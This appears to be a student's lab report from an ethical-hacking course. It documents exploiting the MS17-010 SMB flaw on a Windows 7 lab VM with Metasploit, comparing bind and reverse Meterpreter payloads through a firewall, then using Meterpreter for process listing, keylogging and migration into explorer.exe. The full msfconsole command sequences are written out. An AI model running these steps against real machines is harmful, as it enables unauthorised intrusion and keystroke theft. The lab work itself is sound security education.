Part 1

* 1. Turn on 'Windows Firewall' at the Win7 VM as shown in the picture below.



1. Based on the info displayed, name at least three programs or services that are allowed to go through the Firewall.
2. **Core Networking**
3. **Telnet**
4. **Windows Media Player**
5. "File and Printer Sharing" should be one of the services shown as allowed. This service is provided by the SMB server discussed in the lecture, which mentions that the SMB server in this Win7 VM has a vulnerability. According to the GVM report on the Win7 VM obtained in the last lab, what is the Microsoft Security Update number of this vuln?

**MS17-010**

1.2 Follow the basic steps in lecture to exploit this vuln, but use 'windows/x64/meterpreter/bind_tcp' as payload. Try to obtain a Meterpreter session to Win7 VM.

**Step 1: sudo service postgresql start Step 2: sudo msfconsole**

**Step 3: search ms17-010**

 **Step 4: info 2 Step 5: use 2** **Step 6: show payloads** **Step 7: set payload windows/x64/meterpreter/bind_tcp** **Step 8: show options** **Step 9: set rhosts 192.168.1.101** **Step 10: exploit**

a) Are you able to succeed?

**No**

b) If not, explain why.

**Because we are using bind payload “windows/x64/meterpreter/bind_tcp” and not reverse; the TCP connection is started from the attacker to the victim. The firewall is blocking inbound traffic.**

1.3 Use 'windows/x64/meterpreter/reverse_tcp' as payload this time. Try to obtain a Meterpreter session to Win7 VM.

a) Include every step (especially the command line involved) into your lab report.

**Step 1: sudo service postgresql start**

 **Step 2: sudo msfconsole**

**Step 3: search ms17-010** **Step 4: info 2** **Step 5: use 2** **Step 6: show payloads** **Step 7: set payload windows/x64/meterpreter/reverse_tcp** **Step 8: show options** **Step 9: set rhosts 192.168.1.101** **Step 10: exploit**

b) Include a screenshot on your success. This screenshot should include the results of executing the following commands: 'getuid' and 'pwd'.



c) Why can you succeed this time?

**Because we are using reverse payload “windows/x64/meterpreter/reverse_tcp” it starts the TCP connection from the target to the attacker and the firewall is not blocking outbound traffic.**

1.4 Turn off Windows Firewall for 'Home or Work Networks' at the Win7 VM. Grab a screenshot to prove this in your lab report.



1.5 Again use 'windows/x64/meterpreter/bind_tcp' as payload. Try to obtain a Meterpreter session to Win7 VM.

a) Are you able to succeed this time?

**Yes.**

b) If yes, include a screenshot on your success. This screenshot should include the results of executing the following commands: 'getuid' and 'ipconfig'.



c) At Kali VM, start a second terminal and issue the command 'sudo ss -antp'. Attach a screenshot on its output. Which TCP connection shown in the output is used by the obtained Meterpreter session? (Give the connection's local IP addr and port number and peer IP addr and port number)

**Local address: 192.168.1.102 Port: 33225  
Peer address: 192.168.1.101 Port: 4444**



**PART 2**

2.1 Continue on the Meterpreter shell obtained in Task 1.5. Use a Meterpreter command to find out the PID of the process into which the Meterpreter shell is injected.

a) What is the Meterpreter command used?

**getpid**



b) What is the obtained PID?

**892**

2.2 Use a Meterpreter command to list all of the processes currently running in the target.

a) What is the Meterpreter command used?

**ps**



b) Scroll the output to examine each process. Which process has the PID obtained in Task 2.1?

**spoolsv.exe**c) Which user account the process obtained above is running under?

**NT AUTHORITY\SYSTEM**2.3 On the Win7 VM, open a command window and run the 'tasklist' command.

a) Include a screenshot on the output of ‘tasklist’.



b) Do you see the same list of processes as seen in Task 2.2?

**Yes**

2.4

a) Is the user account obtained in Task 2.2c the same as the result of 'getuid' in Task 1.5?

**Yes**

b) Why? (Hint: think about the DLL Injection technique)

**Spoolsv is run under user account of NT Authority/System and we inject a payload into the process as a DLL which has this same user account.**

2.5 Use Meterpreter to log some key strokes without migrating to 'explorer.exe' first. That is,

i. run 'keyscan_start'



ii. generate some keystrokes on Win7 VM



iii. run 'keyscan_dump'



iv. run 'keyscan_stop'

a) Did you see some output in the Step iii above?

**No.**

b) If not, explain why**.**

**Because of the user privilege that it is logged into, it’s running with NT AUTHORITY\SYSTEM account.**

2.6 Find out the PID of the process 'explorer.exe'.

a) Give your Meterpreter command line for this.

**ps -S explorer**

b) Include the result into your lab report.

**2444**



c) Also, which user account the 'explorer.exe' is running under?

**EH21-W7-1630117\admin**

2.7 Migrate Meterpreter to the process 'explorer.exe'.

a) Give your Meterpreter command line for this.

**migrate 2444**



b) Verify the migration is successful with a Meterpreter command and its output. Include a screenshot about this.

**Command: getpid [as we can see the pid matches the migration process pid]**

